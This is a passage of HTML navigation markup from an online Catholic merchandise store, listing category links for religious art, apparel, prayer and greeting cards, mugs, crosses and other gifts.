                    <i class="icon navPages-action-moreIcon navPages-action-open" aria-hidden="true"><svg><use xlink:href="#icon-minus" /></svg></i>
                
            </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/art-of-the-gospels-art/">Art of the Gospels Art</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/divine-mercy-art/">Divine Mercy Art</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/holy-trinity-art/">Holy Trinity Art</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/jesus-christ-icons/">Jesus Christ Icons</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/passion-of-christ-art/">Passion of Christ Art</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/portraits-of-christ-art/">Portraits of Christ Art</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/sacred-heart-of-jesus-art/">Sacred Heart of Jesus Art</a>
                    </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/saints-and-angels-art/">Saints and Angels Art</a>
                    <i class="icon navPages-action-moreIcon navPages-action-closed" aria-hidden="true"><svg><use xlink:href="#icon-plus" /></svg></i>
                    <i class="icon navPages-action-moreIcon navPages-action-open" aria-hidden="true"><svg><use xlink:href="#icon-minus" /></svg></i>
                
            </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/angels-art/">Angels Art</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/catholic-saint-art/">Catholic Saint Art</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/lives-of-the-saints-art/">Lives of the Saints Art</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/saints-icons/">Saints Icons</a>
                    </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/virgin-mary-art/">Virgin Mary Art</a>
                    <i class="icon navPages-action-moreIcon navPages-action-closed" aria-hidden="true"><svg><use xlink:href="#icon-plus" /></svg></i>
                    <i class="icon navPages-action-moreIcon navPages-action-open" aria-hidden="true"><svg><use xlink:href="#icon-minus" /></svg></i>
                
            </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/immaculate-heart-art-1/">Immaculate Heart Art</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/life-of-mary-art-1/">Life of Mary Art</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/madonna-art/">Madonna Art</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/pieta-art/">Pieta Art</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/portraits-of-mary-art/">Portraits of Mary Art</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/virgin-mary-icons/">Virgin Mary Icons</a>
                    </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/jason-jenicke/">Jason Jenicke</a>
                    <i class="icon navPages-action-moreIcon navPages-action-closed" aria-hidden="true"><svg><use xlink:href="#icon-plus" /></svg></i>
                    <i class="icon navPages-action-moreIcon navPages-action-open" aria-hidden="true"><svg><use xlink:href="#icon-minus" /></svg></i>
                
            </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/jason-jenicke-artwork/">Jason Jenicke Artwork</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/jason-jenicke-gifts/">Jason Jenicke Gifts</a>
                    </li>
    </ul>
</div>
            </li>
            <li class="navPages-item">
                <a class="navPages-action has-subMenu"
   href="https://www.catholictothemax.com/apparel/"
   data-collapsible="navPages-1037"
>
    Apparel
    <i class="icon navPages-action-moreIcon" aria-hidden="true">
        <svg><use xlink:href="#icon-chevron-down" /></svg>
    </i>
</a>
<div class="column-menu navPage-subMenu" id="navPages-1037" aria-hidden="true" tabindex="-1">
    <ul class="navPage-subMenu-list">
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/apparel-accessories/">Apparel Accessories</a>
                    <i class="icon navPages-action-moreIcon navPages-action-closed" aria-hidden="true"><svg><use xlink:href="#icon-plus" /></svg></i>
                    <i class="icon navPages-action-moreIcon navPages-action-open" aria-hidden="true"><svg><use xlink:href="#icon-minus" /></svg></i>
                
            </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/buttons-1/">Buttons</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/iron-on-patches/">Iron-On Patches</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/catholic-rustic-bracelets/">Rustic Leather Bracelets</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/dog-tags-1/">Dog Tags</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/keychains-1/">Keychains</a>
                    </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/face-masks/">Face Masks</a>
                
            </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/hoodies-and-sweatshirts/">Hoodies and Sweatshirts</a>
                    <i class="icon navPages-action-moreIcon navPages-action-closed" aria-hidden="true"><svg><use xlink:href="#icon-plus" /></svg></i>
                    <i class="icon navPages-action-moreIcon navPages-action-open" aria-hidden="true"><svg><use xlink:href="#icon-minus" /></svg></i>
                
            </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/all_hoodies/">Hoodies</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/sweatshirts/">Sweatshirts</a>
                    </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/aprons/">Aprons</a>
                    <i class="icon navPages-action-moreIcon navPages-action-closed" aria-hidden="true"><svg><use xlink:href="#icon-plus" /></svg></i>
                    <i class="icon navPages-action-moreIcon navPages-action-open" aria-hidden="true"><svg><use xlink:href="#icon-minus" /></svg></i>
                
            </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/fish-fry-aprons/">Fish Fry Aprons</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/military-aprons/">Military Aprons</a>
                    </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/baby-clothes-2/">Baby Clothes</a>
                
            </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/bags/">Bags</a>
                    <i class="icon navPages-action-moreIcon navPages-action-closed" aria-hidden="true"><svg><use xlink:href="#icon-plus" /></svg></i>
                    <i class="icon navPages-action-moreIcon navPages-action-open" aria-hidden="true"><svg><use xlink:href="#icon-minus" /></svg></i>
                
            </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/backpacks/">Backpacks</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/messenger-bags/">Messenger Bags</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/tote-bags-1/">Tote Bags</a>
                    </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/hats/">Hats</a>
                    <i class="icon navPages-action-moreIcon navPages-action-closed" aria-hidden="true"><svg><use xlink:href="#icon-plus" /></svg></i>
                    <i class="icon navPages-action-moreIcon navPages-action-open" aria-hidden="true"><svg><use xlink:href="#icon-minus" /></svg></i>
                
            </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/catholic-beanies/">Beanies</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/caps/">Caps</a>
                    </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/jewelry/">Jewelry</a>
                    <i class="icon navPages-action-moreIcon navPages-action-closed" aria-hidden="true"><svg><use xlink:href="#icon-plus" /></svg></i>
                    <i class="icon navPages-action-moreIcon navPages-action-open" aria-hidden="true"><svg><use xlink:href="#icon-minus" /></svg></i>
                
            </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/bracelets/">Bracelets</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/rings/">Rings</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/medals-crosses/">Medals &amp; Crosses</a>
                    </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/polo-t-shirts/">Polo T-Shirts</a>
                
            </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/t-shirts-2/">T Shirts</a>
                    <i class="icon navPages-action-moreIcon navPages-action-closed" aria-hidden="true"><svg><use xlink:href="#icon-plus" /></svg></i>
                    <i class="icon navPages-action-moreIcon navPages-action-open" aria-hidden="true"><svg><use xlink:href="#icon-minus" /></svg></i>
                
            </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/defenders-of-truth-saints-in-action/">Defenders of Truth - Saints in Action</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/adult-unisex-t-shirts/">Adult Unisex T-Shirts</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/childrens-t-shirts/">Children&#x27;s T-Shirts</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/womens-t-shirts/">Women&#x27;s T-Shirts</a>
                    </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/catholic-ties/">Catholic Ties</a>
                    <i class="icon navPages-action-moreIcon navPages-action-closed" aria-hidden="true"><svg><use xlink:href="#icon-plus" /></svg></i>
                    <i class="icon navPages-action-moreIcon navPages-action-open" aria-hidden="true"><svg><use xlink:href="#icon-minus" /></svg></i>
                
            </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/catholic-cross-ties/">Catholic Cross Ties</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/catholic-saint-ties/">Catholic Saint Ties</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/holy-spirit-ties/">Holy Spirit Ties</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/jesus-christ-ties/">Jesus Christ Ties</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/military-ties/">Military Ties</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/pro-life-ties/">Pro-Life Ties</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/virgin-mary-ties/">Virgin Mary Ties</a>
                    </li>
    </ul>
</div>
            </li>
            <li class="navPages-item">
                <a class="navPages-action has-subMenu"
   href="https://www.catholictothemax.com/gifts/"
   data-collapsible="navPages-1197"
>
    Gifts
    <i class="icon navPages-action-moreIcon" aria-hidden="true">
        <svg><use xlink:href="#icon-chevron-down" /></svg>
    </i>
</a>
<div class="column-menu navPage-subMenu" id="navPages-1197" aria-hidden="true" tabindex="-1">
    <ul class="navPage-subMenu-list">
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/rustic-leather-gifts/">Rustic Leather Gifts</a>
                    <i class="icon navPages-action-moreIcon navPages-action-closed" aria-hidden="true"><svg><use xlink:href="#icon-plus" /></svg></i>
                    <i class="icon navPages-action-moreIcon navPages-action-open" aria-hidden="true"><svg><use xlink:href="#icon-minus" /></svg></i>
                
            </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/bi-fold-leather-wallets-1/">Bi-Fold Leather Wallets</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/passport-wallets-1/">Passport Wallets</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/tri-fold-leather-wallets-1/">Tri-Fold Leather Wallets</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/rustic-leather-journals/">Rustic Leather Journals</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/rustic-leather-journal-covers-1/">Rustic Leather Journal Covers</a>
                    </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/multi-purpose-bags/">Multi Purpose Bags</a>
                
            </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/gourmet-foods/">Gourmet Foods</a>
                    <i class="icon navPages-action-moreIcon navPages-action-closed" aria-hidden="true"><svg><use xlink:href="#icon-plus" /></svg></i>
                    <i class="icon navPages-action-moreIcon navPages-action-open" aria-hidden="true"><svg><use xlink:href="#icon-minus" /></svg></i>
                
            </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/popcorn/">Popcorn</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/renaissance-coffee/">Renaissance Coffee</a>
                    </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/christmas-cards-1/">Christmas Cards</a>
                
            </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/prayer-cards/">Prayer Cards</a>
                    <i class="icon navPages-action-moreIcon navPages-action-closed" aria-hidden="true"><svg><use xlink:href="#icon-plus" /></svg></i>
                    <i class="icon navPages-action-moreIcon navPages-action-open" aria-hidden="true"><svg><use xlink:href="#icon-minus" /></svg></i>
                
            </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/common-prayer-cards/">Common Prayer Cards</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/military-prayer-cards/">Military Prayer Cards</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/miscellaneous-prayer-cards/">Miscellaneous Prayer Cards</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/saints-prayer-cards/">Saints Prayer Cards</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/christ-prayer-cards/">Christ Prayer Cards</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/easter-prayer-cards/">Easter Prayer Cards</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/eucharist-holy-cards/">Eucharist Holy Cards</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/holy-family-prayer-cards/">Holy Family Prayer Cards</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/mary-prayer-cards/">Mary Prayer Cards</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/pope-prayer-cards/">Pope Prayer Cards</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/pro-life-prayer-cards-1/">Pro-Life Prayer Cards</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/religious-vows-jubilee-prayer-cards/">Religious Vows &amp; Jubilee Prayer Cards</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/sacrament-prayer-cards/">Sacrament Prayer Cards</a>
                    </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/greeting-cards/">Greeting Cards</a>
                    <i class="icon navPages-action-moreIcon navPages-action-closed" aria-hidden="true"><svg><use xlink:href="#icon-plus" /></svg></i>
                    <i class="icon navPages-action-moreIcon navPages-action-open" aria-hidden="true"><svg><use xlink:href="#icon-minus" /></svg></i>
                
            </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/postcards/">Postcards</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/catholic-wedding-greeting-cards/">Wedding Greeting Cards</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/catholic-note-cards/">Catholic Note Cards</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/deacon-greeting-cards/">Deacon Greeting Cards</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/godparent-greeting-cards/">Godparent Greeting Cards</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/graduation-greeting-cards/">Graduation Greeting Cards</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/inspirational-greeting-cards/">Inspirational Greeting Cards</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/priest-greeting-cards/">Priest Greeting Cards</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/quotes-greeting-cards/">Quotes Greeting Cards</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/religious-art-greeting-cards/">Religious Art Greeting Cards</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/religious-vows-jubilee-greeting-cards/">Religious Vows &amp; Jubilee Greeting Cards</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/sacrament-greeting-cards/">Sacrament Greeting Cards</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/seasonal-cards/">Seasonal Cards</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/spiritual-bouquet-greeting-cards/">Spiritual Bouquet Greeting Cards</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/sympathy-greeting-cards/">Sympathy Greeting Cards</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/tri-fold-triptych-greeting-cards/">Tri-Fold Triptych Greeting Cards</a>
                    </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/tumblers/">Tumblers</a>
                
            </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/catholic_mugs/">Mugs</a>
                    <i class="icon navPages-action-moreIcon navPages-action-closed" aria-hidden="true"><svg><use xlink:href="#icon-plus" /></svg></i>
                    <i class="icon navPages-action-moreIcon navPages-action-open" aria-hidden="true"><svg><use xlink:href="#icon-minus" /></svg></i>
                
            </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/inspirational-art-mugs/">Inspirational Art Mugs</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/benedictine-mugs/">Benedictine Mugs</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/irish-mugs/">Irish Mugs</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/catholic-original-mugs/">Catholic Original Mugs</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/quote-mugs/">Quote Mugs</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/saint-mugs/">Saint Mugs</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/catholic-to-the-max-mugs/">Catholic to the Max Mugs</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/first-communion-mugs/">First Communion Mugs</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/godparents-mugs/">Godparents Mugs</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/holy-family-mugs/">Holy Family Mugs</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/jesus-christ-mugs/">Jesus Christ Mugs</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/latin-prayer-mugs/">Latin Prayer Mugs</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/popes-mugs/">Popes Mugs</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/pro-life-mugs/">Pro-Life Mugs</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/virgin-mary-mugs/">Virgin Mary Mugs</a>
                    </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/catholic-candles/">Catholic Candles</a>
                
            </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/crosses-3/">Crosses</a>
                    <i class="icon navPages-action-moreIcon navPages-action-closed" aria-hidden="true"><svg><use xlink:href="#icon-plus" /></svg></i>
                    <i class="icon navPages-action-moreIcon navPages-action-open" aria-hidden="true"><svg><use xlink:href="#icon-minus" /></svg></i>
                
            </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/canvas-crosses/">Canvas Crosses</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/crucifixes-1/">Crucifixes</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/jeweled-crosses/">Jeweled Crosses</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/gift-crosses/">Gift Crosses</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/large-art-crosses/">Large Art Crosses</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/solid-wood-crosses/">Solid Wood Crosses</a>
                    </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/gift-boxes-and-prayer-packages/">Gift Boxes and Prayer Packages</a>
                
            </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/decals-1/">Decals</a>
                    <i class="icon navPages-action-moreIcon navPages-action-closed" aria-hidden="true"><svg><use xlink:href="#icon-plus" /></svg></i>
                    <i class="icon navPages-action-moreIcon navPages-action-open" aria-hidden="true"><svg><use xlink:href="#icon-minus" /></svg></i>
                
            </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/decals/">Decals</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/wall-decals/">Wall Decals</a>
                    </li>
            <li class="navPage-subMenu-item">
